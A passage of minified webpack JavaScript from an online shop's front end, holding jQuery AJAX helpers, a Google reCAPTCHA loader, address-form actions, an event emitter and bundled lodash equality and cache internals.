i=this;this.listener=function(e){i.mql=e.currentTarget||e,i.assess()},this.mql.addListener(this.listener)}r.prototype={constuctor:r,addHandler:function(e){var t=new o(e);this.handlers.push(t),this.matches()&&t.on()},removeHandler:function(e){var t=this.handlers;n(t,function(i,o){if(i.equals(e))return i.destroy(),!t.splice(o,1)})},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){n(this.handlers,function(e){e.destroy()}),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var e=this.matches()?"on":"off";n(this.handlers,function(t){t[e]()})}},e.exports=r},function(e,t){function i(e){this.options=e,!e.deferSetup&&this.setup()}i.prototype={constructor:i,setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){!this.initialised&&this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(e){return this.options===e||this.options.match===e}},e.exports=i},function(e,t,i){"use strict";(function(e){var o=i(300),n=i(7),r=[];t.getJson=function(t){t.url=n.toAbsoluteUrl(t.url),t.url&&!r[t.url]&&(r[t.url]=!0,e.ajax({dataType:"json",url:t.url,async:void 0===t.async||null===t.async||t.async,data:t.data||{}}).done(function(e){t.callback&&t.callback(e)}).fail(function(e,i){"parsererror"===i&&window.alert(Resources.BAD_RESPONSE),t.callback&&t.callback(null)}).always(function(){r[t.url]&&delete r[t.url]}))},t.load=function(t){t.url=n.toAbsoluteUrl(t.url),t.url&&!r[t.url]&&(r[t.url]=!0,e.ajax({dataType:"html",url:n.appendParamToURL(t.url,"format","ajax"),data:t.data,xhrFields:{withCredentials:!0}}).done(function(i){t.target&&e(t.target).empty().html(i),t.callback&&t.callback(i)}).fail(function(e,i){"parsererror"===i&&window.alert(Resources.BAD_RESPONSE),t.callback(null,i)}).always(function(){o.hide(),r[t.url]&&delete r[t.url]}))}}).call(this,i(0))},function(e,t,i){var o,n;"undefined"!=typeof window&&window,void 0===(n="function"==typeof(o=function(){"use strict";function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},o=i[e]=i[e]||[];return-1==o.indexOf(t)&&o.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||{})[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var o=i.indexOf(t);return-1!=o&&i.splice(o,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var o=this._onceEvents&&this._onceEvents[e],n=0;n<i.length;n++){var r=i[n];o&&o[r]&&(this.off(e,r),delete o[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e})?o.call(t,i,t,e):o)||(e.exports=n)},,function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(t){if(a&&!t)return;var i="https://www.google.com/recaptcha/api.js";i=n.default.appendParamsToUrl(i,{onload:"captchaLoadCallback",render:"explicit",hl:Resources.LOCALE.toLowerCase().substring(0,2)});var o=document.createElement("script");o.src=i,o.type="text/javascript",e("body").append(o),a=!0};var o=r(i(4)),n=r(i(247));function r(e){return e&&e.__esModule?e:{default:e}}var s=o.default.getEmitter("captcha"),a=!1;window.captchaContainersList=[],window.captchaLoadCallback=function(){if(window.grecaptcha)for(var e in window.captchaContainersList)window.grecaptcha.render(window.captchaContainersList[e].attr("id"),{sitekey:SitePreferences.RECAPTCHA_SITE_KEY,callback:"captchaCallback","error-callback":"captchaErrorCallback","expired-callback":"captchaExpiredCallback"})},window.captchaCallback=function(){s.emit("success")},window.captchaErrorCallback=function(){s.emit("error",Resources.CAPTCHA_UNEXPECTED_ERROR)},window.captchaExpiredCallback=function(){s.emit("expired")}}).call(this,i(0))},,function(e,t,i){"use strict";var o=r(i(249)),n=r(i(4));function r(e){return e&&e.__esModule?e:{default:e}}var s=n.default.getEmitter("address");n.default.registerAction("address.sendForm",function(e){return s.emit("ajax.start"),(0,o.default)({type:"POST",cache:!1,contentType:"application/json",data:e.data,url:e.url})}),n.default.registerAction("address.loadCitiesForZipCode",function(e){return s.emit("ajax.start"),(0,o.default)({type:"GET",cache:!1,contentType:"application/json",data:e.data,url:e.url})})},function(e,t,i){var o=i(350);e.exports=function(e,t){return o(e,t)}},function(e,t,i){var o=i(351),n=i(269);e.exports=function e(t,i,r,s,a){return t===i||(null==t||null==i||!n(t)&&!n(i)?t!=t&&i!=i:o(t,i,r,s,e,a))}},function(e,t,i){var o=i(352),n=i(310),r=i(384),s=i(388),a=i(410),l=i(292),c=i(311),u=i(312),d=1,h="[object Arguments]",f="[object Array]",p="[object Object]",v=Object.prototype.hasOwnProperty;e.exports=function(e,t,i,g,y,m){var b=l(e),w=l(t),k=b?f:a(e),_=w?f:a(t),C=(k=k==h?p:k)==p,S=(_=_==h?p:_)==p,T=k==_;if(T&&c(e)){if(!c(t))return!1;b=!0,C=!1}if(T&&!C)return m||(m=new o),b||u(e)?n(e,t,i,g,y,m):r(e,t,k,i,g,y,m);if(!(i&d)){var O=C&&v.call(e,"__wrapped__"),x=S&&v.call(t,"__wrapped__");if(O||x){var P=O?e.value():e,$=x?t.value():t;return m||(m=new o),y(P,$,i,g,m)}}return!!T&&(m||(m=new o),s(e,t,i,g,y,m))}},function(e,t,i){var o=i(276),n=i(358),r=i(359),s=i(360),a=i(361),l=i(362);function c(e){var t=this.__data__=new o(e);this.size=t.size}c.prototype.clear=n,c.prototype.delete=r,c.prototype.get=s,c.prototype.has=a,c.prototype.set=l,e.exports=c},function(e,t){e.exports=function(){this.__data__=[],this.size=0}},function(e,t,i){var o=i(277),n=Array.prototype.splice;e.exports=function(e){var t=this.__data__,i=o(t,e);return!(i<0||(i==t.length-1?t.pop():n.call(t,i,1),--this.size,0))}},function(e,t,i){var o=i(277);e.exports=function(e){var t=this.__data__,i=o(t,e);return i<0?void 0:t[i][1]}},function(e,t,i){var o=i(277);e.exports=function(e){return o(this.__data__,e)>-1}},function(e,t,i){var o=i(277);e.exports=function(e,t){var i=this.__data__,n=o(i,e);return n<0?(++this.size,i.push([e,t])):i[n][1]=t,this}},function(e,t,i){var o=i(276);e.exports=function(){this.__data__=new o,this.size=0}},function(e,t){e.exports=function(e){var t=this.__data__,i=t.delete(e);return this.size=t.size,i}},function(e,t){e.exports=function(e){return this.__data__.get(e)}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t,i){var o=i(276),n=i(291),r=i(309),s=200;e.exports=function(e,t){var i=this.__data__;if(i instanceof o){var a=i.__data__;if(!n||a.length<s-1)return a.push([e,t]),this.size=++i.size,this;i=this.__data__=new r(a)}return i.set(e,t),this.size=i.size,this}},function(e,t,i){var o=i(307),n=i(364),r=i(267),s=i(308),a=/^\[object .+?Constructor\]$/,l=Function.prototype,c=Object.prototype,u=l.toString,d=c.hasOwnProperty,h=RegExp("^"+u.call(d).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!r(e)||n(e))&&(o(e)?h:a).test(s(e))}},function(e,t,i){var o=i(365),n=function(){var e=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();e.exports=function(e){return!!n&&n in e}},function(e,t,i){var o=i(259)["__core-js_shared__"];e.exports=o},function(e,t){e.exports=function(e,t){return null==e?void 0:e[t]}},function(e,t,i){var o=i(368),n=i(276),r=i(291);e.exports=function(){this.size=0,this.__data__={hash:new o,map:new(r||n),string:new o}}},function(e,t,i){var o=i(369),n=i(370),r=i(371),s=i(372),a=i(373);function l(e){var t=-1,i=null==e?0:e.length;for(this.clear();++t<i;){var o=e[t];this.set(o[0],o[1])}}l.prototype.clear=o,l.prototype.delete=n,l.prototype.get=r,l.prototype.has=s,l.prototype.set=a,e.exports=l},function(e,t,i){var o=i(278);e.exports=function(){this.__data__=o?o(null):{},this.size=0}},function(e,t){e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,i){var o=i(278),n="__lodash_hash_undefined__",r=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(o){var i=t[e];return i===n?void 0:i}return r.call(t,e)?t[e]:void 0}},function(e,t,i){var o=i(278),n=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return o?void 0!==t[e]:n.call(t,e)}},function(e,t,i){var o=i(278),n="__lodash_hash_undefined__";e.exports=function(e,t){var i=this.__data__;return this.size+=this.has(e)?0:1,i[e]=o&&void 0===t?n:t,this}},function(e,t,i){var o=i(279);e.exports=function(e){var t=o(this,e).delete(e);return this.size-=t?1:0,t}},function(e,t){e.exports=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,i){var o=i(279);e.exports=function(e){return o(this,e).get(e)}},function(e,t,i){var o=i(279);e.exports=function(e){return o(this,e).has(e)}},function(e,t,i){var o=i(279);e.exports=function(e,t){var i=o(this,e),n=i.size;return i.set(e,t),this.size+=i.size==n?0:1,this}},function(e,t,i){var o=i(309),n=i(380),r=i(381);function s(e){var t=-1,i=null==e?0:e.length;for(this.__data__=new o;++t<i;)this.add(e[t])}s.prototype.add=s.prototype.push=n,s.prototype.has=r,e.exports=s},function(e,t){var i="__lodash_hash_undefined__";e.exports=function(e){return this.__data__.set(e,i),this}},function(e,t){e.exports=function(e){return this.__data__.has(e)}},function(e,t){e.exports=function(e,t){for(var i=-1,o=null==e?0:e.length;++i<o;)if(t(e[i],i,e))return!0;return!1}},function(e,t){e.exports=function(e,t){return e.has(t)}},function(e,t,i){var o=i(289),n=i(385),r=i(306),s=i(310),a=i(386),l=i(387),c=1,u=2,d="[object Boolean]",h="[object Date]",f="[object Error]",p="[object Map]",v="[object Number]",g="[object RegExp]",y="[object Set]",m="[object String]",b="[object Symbol]",w="[object ArrayBuffer]",k="[object DataView]",_=o?o.prototype:void 0,C=_?_.valueOf:void 0;e.exports=function(e,t,i,o,_,S,T){switch(i){case k:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case w:return!(e.byteLength!=t.byteLength||!S(new n(e),new n(t)));case d:case h:case v:return r(+e,+t);case f:return e.name==t.name&&e.message==t.message;case g:case m:return e==t+"";case p:var O=a;case y:var x=o&c;if(O||(O=l),e.size!=t.size&&!x)return!1;var P=T.get(e);if(P)return P==t;o|=u,T.set(e,t);var $=s(O(e),O(t),o,_,S,T);return T.delete(e),$;case b:if(C)return C.call(e)==C.call(t)}return!1}},function(e,t,i){var o=i(259).Uint8Array;e.exports=o},function(e,t){e.exports=function(e){var t=-1,i=Array(e.size);return e.forEach(function(e,o){i[++t]=[o,e]}),i}},function(e,t){e.exports=function(e){var t=-1,i=Array(e.size);return e.forEach(function(e){i[++t]=e}),i}},function(e,t,i){var o=i(389),n=1,r=Object.prototype.hasOwnProperty;e.exports=function(e,t,i,s,a,l){var c=i&n,u=o(e),d=u.length;if(d!=o(t).length&&!c)return!1;for(var h=d;h--;){var f=u[h];if(!(c?f in t:r.call(t,f)))return!1}var p=l.get(e),v=l.get(t);if(p&&v)return p==t&&v==e;var g=!0;l.set(e,t),l.set(t,e);for(var y=c;++h<d;){var m=e[f=u[h]],b=t[f];if(s)var w=c?s(b,m,f,t,e,l):s(m,b,f,e,t,l);if(!(void 0===w?m===b||a(m,b,i,s,l):w)){g=!1;break}y||(y="constructor"==f)}if(g&&!y){var k=e.constructor,_=t.constructor;k!=_&&"constructor"in e&&"constructor"in t&&!("function"==typeof k&&k instanceof k&&"function"==typeof _&&_ instanceof _)&&(g=!1)}return l.delete(e),l.delete(t),g}},function(e,t,i){var o=i(390),n=i(392),r=i(395);e.exports=function(e){return o(e,r,n)}},function(e,t,i){var o=i(391),n=i(292);e.exports=function(e,t,i){var r=t(e);return n(e)?r:o(r,i(e))}},function(e,t){e.exports=function(e,t){for(var i=-1,o=t.length,n=e.length;++i<o;)e[n+i]=t[i];return e}},function(e,t,i){var o=i(393),n=i(394),r=Object.prototype.propertyIsEnumerable,s=Object.getOwnPropertySymbols,a=s?function(e){return null==e?[]:(e=Object(e),o(s(e),function(t){return r.call(e,t)}))}:n;e.exports=a},function(e,t){e.exports=function(e,t){for(var i=-1,o=null==e?0:e.length,n=0,r=[];++i<o;){var s=e[i];t(s,i,e)&&(r[n++]=s)}return r}},function(e,t){e.exports=function(){return[]}},function(e,t,i){var o=i(396),n=i(405),r=i(409);e.exports=function(e){return r(e)?o(e):n(e)}},function(e,t,i){var o=i(397),n=i(398),r=i(292),s=i(311),a=i(401),l=i(312),c=Object.prototype.hasOwnProperty;e.exports=function(e,t){var i=r(e),u=!i&&n(e),d=!i&&!u&&s(e),h=!i&&!u&&!d&&l(e),f=i||u||d||h,p=f?o(e.length,String):[],v=p.length;for(var g in e)!t&&!c.call(e,g)||f&&("length"==g||d&&("offset"==g||"parent"==g)||h&&("buffer"==g||"byteLength"==g||"byteOffset"==g)||a(g,v))||p.push(g);return p}},function(e,t){e.exports=function(e,t){for(var i=-1,o=Array(e);++i<e;)o[i]=t(i);return o}},function(e,t,i){var o=i(399),n=i(269),r=Object.prototype,s=r.hasOwnProperty,a=r.propertyIsEnumerable,l=o(function(){return arguments}())?o:function(e){return n(e)&&s.call(e,"callee")&&!a.call(e,"callee")};e.exports=l},function(e,t,i){var o=i(268),n=i(269),r="[object Arguments]";e.exports=function(e){return n(e)&&o(e)==r}},function(e,t){e.exports=function(){return!1}},function(e,t){var i=9007199254740991,o=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var n=typeof e;return!!(t=null==t?i:t)&&("number"==n||"symbol"!=n&&o.test(e))&&e>-1&&e%1==0&&e<t}},function(e,t,i){var o=i(268),n=i(313),r=i(269),s={};s["[object Float32Array]"]=s["[object Float64Array]"]=s["[object Int8Array]"]=s["[object Int16Array]"]=s["[object Int32Array]"]=s["[object Uint8Array]"]=s["[object Uint8ClampedArray]"]=s["[object Uint16Array]"]=s["[object Uint32Array]"]=!0,s["[object Arguments]"]=s["[object Array]"]=s["[object ArrayBuffer]"]=s["[object Boolean]"]=s["[object DataView]"]=s["[object Date]"]=s["[object Error]"]=s["[object Function]"]=s["[object Map]"]=s["[object Number]"]=s["[object Object]"]=s["[object RegExp]"]=s["[object Set]"]=s["[object String]"]=s["[object WeakMap]"]=!1,e.exports=function(e){return r(e)&&n(e.length)&&!!s[o(e)]}},function(e,t){e.exports=function(e){return function(t){return e(t)}}},function(e,t,i){(function(e){var o=i(298),n=t&&!t.nodeType&&t,r=n&&"object"==typeof e&&e&&!e.nodeType&&e,s=r&&r.exports===n&&o.process,a=function(){try{var e=r&&r.require&&r.require("util").types;return e||s&&s.binding&&s.binding("util")}catch(e){}}();e.exports=a}).call(this,i(290)(e))},function(e,t,i){var o=i(406),n=i(407),r=Object.prototype.hasOwnProperty;e.exports=function(e){if(!o(e))return n(e);var t=[];for(var i in Object(e))r.call(e,i)&&"constructor"!=i&&t.push(i);return t}},function(e,t){var i=Object.prototype;e.exports=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||i)}},function(e,t,i){var o=i(408)(Object.keys,Object);e.exports=o},function(e,t){e.exports=function(e,t){return function(i){return e(t(i))}}},function(e,t,i){var o=i(307),n=i(313);e.exports=function(e){return null!=e&&n(e.length)&&!o(e)}},function(e,t,i){var o=i(411),n=i(291),r=i(412),s=i(413),a=i(414),l=i(268),c=i(308),u=c(o),d=c(n),h=c(r),f=c(s),p=c(a),v=l;(o&&"[object DataView]"!=v(new o(new ArrayBuffer(1)))||n&&"[object Map]"!=v(new n)||r&&"[object Promise]"!=v(r.resolve())||s&&"[object Set]"!=v(new s)||a&&"[object WeakMap]"!=v(new a))&&(v=function(e){var t=l(e),i="[object Object]"==t?e.constructor:void 0,o=i?c(i):"";if(o)switch(o){case u:return"[object DataView]";case d:return"[object Map]";case h:return"[object Promise]";case f:return"[object Set]";case p:return"[object WeakMap]"}return t}),e.exports=v},function(e,t,i){var o=i(265)(i(259),"DataView");e.exports=o},function(e,t,i){var o=i(265)(i(259),"Promise");e.exports=o},function(e,t,i){var o=i(265)(i(259),"Set");e.exports=o},function(e,t,i){var o=i(265)(i(259),"WeakMap");e.exports=o},,,,,,,,,,function(e,t,i){"use strict";e.exports.getPageCategory=function(){var e=window.pageContext.ns,t={cart:"shopping bag page",search:"catalog",wishlist:"wishlist page",product:"product detail page"};return t[e]?t[e]:e}}])]);